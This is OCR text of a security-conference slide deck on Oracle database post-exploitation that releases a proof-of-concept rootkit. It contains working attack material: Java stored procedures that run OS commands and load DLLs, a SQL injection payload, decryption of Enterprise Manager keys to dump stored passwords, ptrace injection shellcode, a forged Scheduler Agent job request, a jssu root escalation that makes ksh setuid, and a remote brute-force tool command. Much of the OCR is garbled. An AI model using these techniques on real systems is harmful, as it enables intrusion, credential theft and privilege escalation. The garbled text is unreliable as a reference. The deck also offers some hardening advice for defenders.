

#### **Disclaimer**

The views expressed in this presentation are my own and not necessarily the views of my current, past or future employers.

#### **Content**

• Introduction

- Everybody knows this so let's do it quickly
- DLL injection (Windows, Linux)
- Attack cryptographic functions in the database (TDE, dbms\_crypto, etc)
- Remote Job Scheduling

### **Introduction**

- There are many well know techniques for post exploitation
- This presentation will concentrate on own research results
	- DLL injection
	- **Transparent Database Encryption** – JOB scheduling
	- Release of rorakit for PoC

# Let's do it quickly

- The common steps
	- Running commands at the operating system level JAVA, dbms\_scheduler, extproc etc.
	- Access files utl file, dbms lob, JAVA etc.
- Less common, but equally, if not more important
	- Find THE SENSITIVE information in the database
	- Non-DBA access can be enough (hey we want the DATA)
- Rootkits (somebody saw them in the wild?)

# **Let's do it quickly**

```
create or replace and resolve java source named "JAVACMD" as
import java.lang.*;
import java.io.*;
public class JAVACMD
  public static void exec(String command) throws IOException
    Runtime.getRuntime().exec(command);
  R
  public static void load(String dll) throws IOException
    Runtime.getRuntime().load(d\overline{1});
ļ,
create or replace procedure javaexec (command in VARCHAR2)
as language java
name 'JAVACMD.exec(java.lang.String)';
Τ
create or replace procedure javaload (dll in VARCHAR2)
as language java
name 'JAVACMD. load(java. lang. String)';
begin dbms_java.grant_permission( 'SYSTEM', 'SYS:java.io.FilePermission', '<<ALL FILES>>', 'execute' ); end;
begin javaexec('cmd.exe /c dir > c:\temp\testa.txt'); end;
--Just with SYS user by default
begin javaload('c:/svn/rorakit/Debug/oralog.dll'); end;
```
## Let Sa Closesit quickly

 $\Box$ 

Administrator: Command Prompt - salplus appuser/Test1234

#### $\textsf{SQL}$  select user from dual:

#### **PPHSER**

SQL> select username from all users where username like 'APP%':

#### **APPUSER APPUSER1** APPQOSSYS

6 rows selected.

 $|\textsf{SQL}\rangle$  select object\_name, object\_type type from all\_objects where owner='APPMGR';

#### GET\_DEPT BY USR

#### **PROCEDURE**

SQL> select text from all\_source where name='GET\_DEPT\_BY\_USR' and owner='APPMGR'

#### PROCEDURE GET\_DEPT\_BY\_USR name IN VARCHAR2

dep varchar2(255);<br>BEGIN

execute immediate 'select department from users where name='''|| name||'''' in

to dep:

```
dbms_output.put_line(dep);
```
#### END:

10 rows selected.

SQL> exec appmgr.get\_dept\_by\_usr('aaa'' union select name||'':''||sal from ap

PL/SQL procedure successfully completed.

 $|SQL\rangle$ 

# Let's do it quickly

#### • Rootkits

- Alex Kornbust
	- 1<sup>st</sup> generation: modify views, stored procedures
	- 2<sup>nd</sup> generation: e.g. modify the Oracle binaries
	- 3<sup>rd</sup> generation: modify the SGA
- David Litchfield:
	- Load DLL
	- Change the system user hash through an exploit
- Dennis Yurichev
	- Replace \*.o file in the Oracle libraries ar -x \$ORACLE\_HOME/lib/libserver11.a kzia.o

# Let's det t quickly

An Oracle database stores relatively high number of passwords, depending on the installed features and applications. For example: <sub>soog</sub><br>NEL32.TisSetValrkerne132,TisSetValue

- EM passwords (Metalink, proxy, MGMT\_VIEW, dbsnmp)
- APEX – Scheduler

– ...

# Let's det t quickly

Includes Includes

s<br><sub>Seour</sub> 32,77FE5C9

OPanii o

Odary RETURN to Secure2, 77FEA8A2 from Secure2, 77F

We are talking post exploitation here, so you need the highest privilege

# Let's do t quickly

 $\Box \Box X$ 

**RET** Administrator: Command Promot

|C:\app\11gr2\product\11.2.0\dbhome 1\localhost orcl\sysman\config>type emkey.ora|

KEY=056B46B64630E8ADFE1ABCC08D79D84EFEEC353AA6F590510B01284502E541489A882C8A0C42 28525ED49886C9903BAB9ADBCFA7C5703BEEEEB85BF2CA22491736E3FADC717FEA23EAEFCD15DB29 5207F5

C:\app\11gr2\product\11.2.0\dbhome\_1\localhost\_orcl\sysman\config>pythoncl

C:\app\11gr2\product\11.2.0\dbhome\_1\localhost\_orcl\sysman\config>set PYTHONSTAR TUP=c:\svn\schagent\pythonrc

C:\app\11gr2\product\11.2.0\dbhome\_1\localhost\_orcl\sysman\config>python ActivePython 2.6.2.2 (ActiveState Software Inc.) based on Python 2.6.2 (r262:71600, Apr 21 2009, 15:05:37) [MSC v.1500 32 bit (Intel)] on win32 ype "help", "copyright", "credits" or "license" for more information. : =open( line=f.readline()[4:] key=unhexlify(line)[1:9]<br>enckey=unhexlify(line)[9:]<br>IV='\0\0\0\0\0\0\0\0 d=des(key.CBC.IV)<br>d.decrypt(enckey) 0B320004876FFC08364092C19A33C317154CC455D\x08\x08\x08\x0

8\x08\x08\x08\x08' f.close()

|C:\app\11gr2\product\11.2.0\dbhome\_1\localhost\_orcl\sysman\config>

# Let's cosit quickly

 $\begin{array}{c|c|c|c|c} \hline \multicolumn{1}{c|}{-x} & \multicolumn{1}{c|}{x} \\\hline \multicolumn{1}{c|}{-x} & \multicolumn{1}{c|}{-x} \\\hline \end{array}$ 

Administrator: Command Prompt - sqlplus sys as sysdba

Oracle Database 11g Enterprise Edition Release 11.2.0.1.0 - Production<br>With the Partitioning, OLAP, Data Mining and Real Application Testing options

ss+ocogni fociudes

lSQL> set head off SQL> begin sysman.MGMT\_TIME\_SYNC.setTimeCoff(hextoraw('27B6E221B01D975678D595<br>320004876FFC08364092C19A33C317154CC455D')); end;  $\overline{2}$ 

PL/SQL procedure successfully completed.

SQL> select view\_username||':'||sysman.decrypt(view\_password) from sysman.mgmt\_v iew\_user\_credentials;

MGMT\_VIEW: A2E28733DA353E8A13B90348390841

|SQL> select credential\_set\_column||':'||sysman.decrypt(credential\_value) from sy  $\sf s$ man.mgmt\_credent $\verb|ials2|$ 

JserName:dbsnmp<br>password:Test1234 Role:

SQL> select sysman.decrypt(proxy\_user)||':'||sysman.decrypt(proxy\_password) from sysman.mgmt\_url\_proxy;

test:Test1234



## **DLE EXECTION**

- On Windows we use the well known DLL injection techniques • On Linux we use ptrace calls to modify the Oracle process to load our library and redirect the given function calls
- The PoC works on 32bit only (64bit will come)

# Desserved the state of the new

- The Linux is more interesting here, because it is not a common technique, on Windows even malware apply the same technique
- I found one example sshf in phrack magazine 59
- Lot's of things changed since then in glibc
- It logged the pam calls and it can easily call the real functions from the libraries. (I have only the Oracle executable.)

## $\mathbf{D}$

#### • On Windows everything in DLLs • On Linux the Oracle executable contains almost everything

同

DWORD PTR DS:[K&KERMEL32.TisSetValrkerne132.TisSetValue

Cygwin

[root@fc12or11r2 bin]# 1s -1h oracle<br>-rwsr-s--x 1 oracle oinstall <mark>166</mark>M 2010-06-11 19:10 oracle<br>[root@fc12or11r2 bin]#

## **Description of the contraction**

#### The injector shellcode, which will be written at the beginning of the isalpha function

[SECTION .text]

global start

start:

push 0x1 FLAGS parameter of the dlopen call imp short ender

starter: mov ebx 8x12345678 This will be the address of the dlopen

call ebx int 3

ender: put the address of the string on the stack call starter db /tmp/roralib.so ;copy here the path of the library

#### **Dents and angles in the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the co**  $\overline{\phantom{a}}$

EDB - /u01/app/oracle/product/11.2.0/db\_1/bin/oracle [4641]

udes

Plugins Options **File** <u>V</u>iew  $Debug$  $HeIp$ 







oranii.016Airoc

@u. EDB - /u01/app/oracle/product/11.2.0/db\_1/bin/oracle [4641]

Eile Debug Plugins Options Help  $View$ </u>

#### 办行理

**CYP** 







نا ئالىنىپە

### **Designation**

#### Oracle on Windows is multithreaded

- It's enough to inject only one process
- You have to define from which module it is called and which module contains the function. If it is called from a different module it won't be redirected
- Oracle on Linux is multiprocess – You have to inject all processes
	- Every call will be redirected in the injected process

## Dessee Require la section

In theory both problems can be solved

- On Linux the listener process forks an Oracle process when somebody logs in, so we should inject the listener process to detect the creation of the new Oracle processes
- On Windows we can implement the hijack with the same technique as on Linux

#### Maybe in a future version

# **CRYPTO**

I concentrated on cryptography functions – DBMS\_OBFUSCATION\_TOOLKIT

- DBMS\_CRYPTO
- Lot's of crypto in the authentication
- Transparent Database Encryption
- Stored passwords in the database

![](_page_22_Figure_0.jpeg)

![](_page_23_Picture_0.jpeg)

CREATE OR REPLACE FUNCTION encaes128(input string VARCHAR2, input key VARCHAR2) return varchar2

#### is.

output string **VARCHAR2** (200); encrypted raw num key bytes key bytes raw encryption\_type

```
RAW (2000)
NUMBER := 256/8RAW (32);
PLS INTEGER :=
      DBMS CRYPTO.ENCRYPT AES128
    + DBMS CRYPTO.CHAIN CBC
```
+ DBMS CRYPTO.PAD PKCS5;

#### **BEGIN**

key\_bytes\_raw\_:=\_dbms\_crypto.hash(utl\_raw.cast\_to\_raw(input\_key),dbms\_crypto.HASH\_MD5); encrypted\_raw := DBMS\_CRYPTO.ENCRYPT

```
src => UTL_I18N.STRING_TO_RAW (input_string, 'AL32UTF8'),
   typ \Rightarrow encryption_type,key => key_bytes_raw
);
```

```
output_string := RAWTOHEX (encrypted_raw);
return OUTPUT STRING;
```
END.

Based on: http://download.oracle.com/docs/cd/B19306\_01/appdev.102/b14258/d\_crypto.htm

![](_page_24_Picture_0.jpeg)

#### • Transparent Database Encryption introduced in 10g Rel 2 • It is part of the Advanced Security Option • In 10g it can encrypt on a column basis In 11g it can encrypt on a tablespace basis

ETURN to Secur32.77FEA8A2 from Secur

 $\frac{1}{2}$  = 1912t 198<br>  $\frac{1}{2}$  = 1912t 168<br>  $\frac{1}{2}$  = 1912t 164

#### • The master key is stored in a wallet, outside of the database • TDE protects the data on the file system, not in the database

 $\frac{1}{2}$  = 1912t 198<br>  $\frac{1}{2}$  = 1912t 168<br>  $\frac{1}{2}$  = 1912t 164

• If the wallet is open, the data – according to the access rights – can be accessed

![](_page_27_Figure_0.jpeg)

![](_page_28_Figure_0.jpeg)

### • Oracle handles blocks at the file level • The table space key is at the second

 $\frac{1}{2}$  = 1912t 198<br>  $\frac{1}{2}$  = 1912t 168<br>  $\frac{1}{2}$  = 1912t 164

block+0x310 (a block can have various

lsSetValı kernel32.TlsSetValue

sizes)

ΩO 00002300 ВC 30 77FER8A2 from Key length (2\*8 bytes) **Encrypted tablespace key** 

![](_page_30_Picture_0.jpeg)

• Special thanks goes to Gergely Tóth who – as a recreation activity – developed an Oracle wallet dumper in java

 $\frac{1}{2}$  = 1912t 198<br>  $\frac{1}{2}$  = 1912t 168<br>  $\frac{1}{2}$  = 1912t 164

- I did a little modification of the orablock tool from David Litchfield's great cadfile toolset to work with my examples
- Special thanks goes to Kurt Van Meerbeeck who allowed me to use his excellent jDUDE tool to test my results

![](_page_32_Picture_0.jpeg)

![](_page_33_Picture_25.jpeg)

AG101V/T V2L1<br>AG126GGO 빠트소

45800

ЮŊ

![](_page_34_Picture_0.jpeg)

- · Introduced in 11g
- It allows to run jobs on machines where there is no database installed • You have to install the Scheduler Agent from the Transparent Gateway disk

ETURN to Secur32,77FEA8A2 from Securi

#### How it works (Linux):

- There is the schagent java program that accepts the connection from the network
- Schagent calls the jssu executable in the \$ORACLE\_HOME/bin directory
- The result is sent back to the database through XDB

#### Security I.

- The network connection is protected with SSL between the database and the agent
- Operating system user and password are needed to run a job on the agent's machine
- $-$  To handle the previous, a new object type called CREDENTIAL was introduced (access can be managed inside the database!) – The agent has to be registered into the database

![](_page_38_Figure_0.jpeg)

registration\_request.txt + (c:\svn\schagent) - GVIM

File Edit Tools Syntax Buffers Window Help

子日内子 ⊛ C 廟

POST /remote\_scheduler\_agent/register agent2 HTTP/1.1 User-Agent: Java/1.5.0 17 Host: 192.168.56.1:16021  $\parallel$ Accept: text/html, imaqe/qif, imaqe/jpeq, \*; q=.2, \*/\*; q=.2 Connection: keep-alive Content-type: application/x-www-form-urlencoded| Content-Length: 955

hostname=o11qr2c&<mark>certificate=</mark>MIICAjCCAWsCBEtq9MMwDQYJKoZIhvcNAQEEBQAwRzEZMBcGA1UEChMQT3J |hY2x1IFNjaGUkdWx1cjEQMA4GA1UECxMHbzExZ3IuYzEYMBYGA1UEAxMPRXh1Y3U0aW9uIEFnZW50MCAXDTEwMDI| wNDE2MjQzNVoYDzIxMDUxMTI2MTYuNDM1WjBHMRkwFwYDVQQKExBPcmFjbGUqU2NoZWR1bGVuMRAwDqYDVQQLEwd| |uMTFncjJjMRqwFqYDVQQDEw9FeGVjdXRpb24qQWd1bnQwqZ8wDQYJKoZIhvcNAQEBBQADqY0AMIGJAoGBALZKScH WA8nirQWMqMIxbQLfcwNf8zQ8GKkAjepnCMSX3A50IxAipYHajXQ8KwwCQGrHextaQVnYesth7qtGj0ny6ZMrR1h |Fo87mKvnrRi4eXVbawoAkPNRSVFaHEqfXuiqqEG3zr7%2B7S%2FykPHQ34Wt7iamy4k6f3W9n00S6ZCP5AqMBAAE wDQYJKoZIhvcNAQEEBQADqYEATDSq2ThPOHBJ5JjdsObQ9R5CH1nY60w6aRCkEOV%2B1y9AwYseHUiAZ%2FHSwCL F0oRZSsXPM00sJ8Ad27muCPcqpbeJonTuvwCySuafN6rVzfIRitWkWbFpxWmikZA8R66XZGVt%2FdvmOMnhiUnkG %2BXLu98eiO7LGZn9iEWrWY%2FL5UI%3D&current date=1282661633112&password hash=LYLBDcou5Bcd4 ZRzWszPGP5J%2FCI%3D&port=1500&nonce=Jw67uaxE253Adda0IUTIoq%3D%3D&enc key=A4PevK%2Bl4eLG7 %2B%2FBzCf7Kw%3D%3D&key hash=f332HH%2BI0qE1unBP1PhH%2FzScOj8%3D&aqent name=

HTTP/1.1 200 OK |Server: Oracle XML DB/Oracle Database Content-Length: 174

GLOBAL DB NAME: ORCL NONCE: hJYvtCv/AptvqpNILb355q== **KEY HASH: VdDKTGcqERBHbr3M78+/WJS51dI=** Aqent Reqistration Successful!

 $\Box$  $\Box$ 

The registration happens only once at the beginning, so I concentrated on other parts, but just to show what is happening:

TR DS: [K&KERNELS2.TIsSetValikernel32.TisSetValue

password\_hash=HmacSHA1(password+nonce, cert+password+currentTime+hostname)

trkey=SHA1(password+nonce+currentTime+hostname) [1..16] enc\_key=AES(trkey, random generated key)

 $\begin{array}{c|c|c|c|c} \hline \multicolumn{1}{c|}{-} & \multicolumn{1}{c|}{\mathbf{X}} & \multicolumn{1}{c|}{\mathbf{S}} & \multicolumn{1}{c|}{\mathbf{S}} & \multicolumn{1}{c|}{\mathbf{S}} & \multicolumn{1}{c|}{\mathbf{S}} & \multicolumn{1}{c|}{\mathbf{S}} & \multicolumn{1}{c|}{\mathbf{S}} & \multicolumn{1}{c|}{\mathbf{S}} & \multicolumn{1}{c|}{\mathbf{S}} & \multicolumn{1}{c|}{\mathbf{S}} & \multicolumn{1}{c|}{\mathbf{S}} & \mult$ 

Administrator: Command Prompt - sqlplus sys as sysdba

```
SQL> select hostname, ip_address, port, shared_key from scheduler$_destinations
where hostname='o11gr2c';
HOSTNAME IP ADDRESS
                                                    PORT SHARED KEY
                                          ########## 7CA00BC9F05D2F767C4AEFADC098CBB1
o11gr2c 192.168.56.46
SQL> select value from scheduler$_global_attribute where flags=1;
IVALUE
BT4uyHtqiS749flPrL98yJUZP8tXkZMRmQ==
|SQL> begin dbms_scheduler.create_credential('labcred1','oracle','Test1234'); end
  \overline{2}PL/SQL procedure successfully completed.
|SQL> select username, password from scheduler$_credential;
              PASSWORD
USERNAME
             BV1zliEpcePEzlo3VKq6pSS28u54Uy3KP
bracle
SQL> begin
      dbms_scheduler.create_job(job_name => 'myjob5',<br>job_action=>'/tmp/test.sh',
      )<br>umber_of_arguments=>0;<br>job_type=>'executable', enabled=>false);<br>dbms_scheduler.set_attribute ('myjob5','CREDENTIAL_NAME','labcred1');<br>dbms_scheduler.set_attribute ('myjob5','DESTINATION','o11gr2c:1500' );<br>dbms_scheduler.
 \frac{8}{10}end;
PL/SQL procedure successfully completed.
lsQL>
```
![](_page_42_Figure_0.jpeg)

Includes

Includes Includes

.⊺lsSetUalue Of course we can log it:

BWARD PTR 06:177FEE08C

#### 5465737431323334 Test1234

#### **E-** Cygwin **DLLMAIN** ret=pztcx(type, key, zero, in, in\_len, out)<br>type: 0x2<br>key.len: 16.comporaror=17041551000 key.key:<br>zero: <u>0</u> 0 ret: ret=pztch(out, type, in, len)<br>out: FEFFDDAD52CB81702AB2E9F53AF893BDDF2823B9ADDE0000<br>type: 57005<br>Hg\x3D\x3D1283191777346o11gr2c<br>Hg\x3D\x3D1283191777346o11gr2c<br>len: 68  $ret:$ 16 iv. len: 1V.1ER: 155E33F666F1EB2901829AFB2374A41E<br>1v.16B6E657EC2B39D6C927A5FDAA19F70253FD998CD124FD<br>11909C2AC60ECE4FA32B67C9896BD2A07EE508F702DE2F15C<br>55F29B4246312F7A1F8C049DF33058794405791D9BC2437A68<br>55F29B4246312F7A1F8C049DF33058 in\_len: :1n\_ien:<br>out: 6A6F<br>F625F73756

oranii.016A162c

Security II. – Disabling functions • DISABLE PUT FILE=FALSE • DISABLE\_GET\_FILE=FALSE · DISABLE\_JOB\_EXECUTION=FALSE

Includes

- Restriction of users
	- DENY\_USERS=root,administrator,guest
	- ALLOW\_USERS=

# if this is set to TRUE, only registered databases will be allowed to submit # jobs and the agent will only be able to register with database versions 11.2 # or higher. This enforces a higher level of security including encryption of # job results. SECURE DATABASES ONLY=TRUE

#### Any guess what will be the general practice?

• So we can have the username and password (from a hacked database) Can we send a request to the agent?

oranii.016A1C2F GET / HTTP/1.1 Host: o11gr2c:1500 Source: o11gr2 Source-DB: ORCL Source-Port: 16021 Action: RUN Command: /tmp/test.sh Job-Id: 74601 Job-Name: MYJOB Job-Subname: Job-Owner: SYS Username: oracle

#### Password: Test1234

Domain: Request-Id: 1017801477 Credential-Owner: SYS Credential-Name: LABCRED Connection: close

- We can escalate our privileges to the remote agent
- We can bruteforce a password remotely (that is why the user restrictions are important)
- Two other small notes – There is a VERSION query – It is worth to look closer at the jssu binary

# Remote #10% Scheduling

 $0.11.6$ 

 $6012$ 

o ol

 $\mathbf{x}$ 

Includes

Includes

\$stunnel3 -c -r 192.168.56.46:1500 **GETDSDADSA** Action: VERSION

HTTP/1.0 200 Agent version: 11.2.0.1.1

\$stunnel3 -c -r 192.168.56.46:1500 GETawsdasdasdasddasdasdasd Action: VERSION

HTTP/1.0 403 Unauthorized databases not allowed

\$\_

PUSH

**CYP**<br>PUSH

Cygwin

#### I know this is just a joke :), but you have a working su, so at least be careful who can run the jssu binary (oinstall group by default)

Select Cygwin [oracle@ollgr2c bin]\$ 1s -1 r-x--- Í root oinstall 32455 Aug 13 2009 jssu; [oracle@o11gr2c bin]\$ echo "chmod u+s /bin/ksh" > /tmp/aa.sh<br>[oracle@o11gr2c bin]\$ chmod a+x /tmp/aa.sh oracle@o11qr2c bin]\$ ./issu` root Test1234 /tmp/aa.sh [oracle@o11gr2c bin]\$ ksh whoami root

- The user who runs jobs should not have access to su, sudo and the jssu binaries • If he/she has, he/she can bypass the user restrictions by calling the binaries through a job
- The configuration of the agent should be as restricted as possible

**RET** Administrator: Command Prompt

c:\svn\schagent>python roragentbrute.py --sp 16022 --sip 192.168.56.1 -t 192.168<mark>-</mark><br>.56.46 -p 1500 -u oracle -d dict.txt

